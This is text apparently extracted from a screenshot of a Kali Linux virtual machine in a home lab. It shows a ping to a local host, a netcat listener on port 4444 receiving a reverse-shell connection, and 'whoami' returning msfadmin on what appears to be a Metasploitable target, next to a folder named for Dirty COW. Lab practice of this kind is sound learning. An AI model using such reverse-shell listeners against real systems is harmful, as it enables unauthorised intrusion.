 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4 10:26
Home
File System
Trash
sf_dirtycow...
kali@kali: ~
File Actions Edit View Help
64 bytes from 192.168.56.101: icmp_seq=1 ttl=64 time=1.66 ms
64 bytes from 192.168.56.101: icmp_seq=2 ttl=64 time=1.75 ms
64 bytes from 192.168.56.101: icmp_seq=3 ttl=64 time=2.29 ms
64 bytes from 192.168.56.101: icmp_seq=4 ttl=64 time=2.10 ms
^C
--- 192.168.56.101 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3033ms
rtt min/avg/max/mdev = 1.661/1.948/2.287/0.253 ms
┌──(kali㉿kali)-[~]
└─$ nc -lvnpn 4444
invalid local port n
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 33511
whoami
msfadmin
hostid
007f0101
Left ⌘